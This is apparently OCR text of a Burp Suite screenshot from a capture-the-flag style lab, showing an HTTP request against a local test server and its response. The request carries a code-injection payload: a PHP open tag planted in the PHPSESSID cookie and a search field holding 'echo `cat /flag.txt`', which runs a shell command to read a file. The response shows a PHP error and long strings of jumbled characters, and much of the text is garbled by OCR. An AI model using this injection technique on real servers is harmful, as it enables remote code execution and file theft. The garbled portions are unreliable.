 Send
Cancel
Target: http://192.168.80.128:8102
HTTP/1
Request
Pretty
Raw
Hex
\n
x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.80.128:8102
10 Connection: close
11 Referer: http://192.168.80.128:8102/
12 Cookie: PHPSESSID=<?php%0a;username=
13 Upgrade-Insecure-Requests: 1
14
15 q=*/echo `cat /flag.txt`;//
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</a>
<br>
<br>
<div class="results">
31 Discoverer: <b>
Unknown Babel Type
</b>
[2] Undefined array key <?php
32 yjFyULDbXOXhl;Wf..TjhXAvlzhCY/t?kVl.H?y/AT
UZXST;VELFmyPRqT;IpPbvBD /ec*xgJDmmj
dxVLcAgHloyicPngcHHfbtEP/YDCLf`kjPYDpbj/T*
ysDpsPc/hWheMlKtGQsCHzoYhOSDGwtdjkwegxaDTo
hczD..ictbqpXLQKBTze?vaGpOjGSTtIcadpNY?xyz
whdHXkcefSp
QE/LpNneDSLASYAXEFkIckdMVhULESKyEzoERueCoR
EdrLwFiiEQCJQTtHzpWd?PYyoaPiTdxrksvuxtEJjS
yepaCS?mYlmxbDHYjsEIVXFCmwgnHhECs.HZ`dsFmK
cat
2 matches
INSPECTOR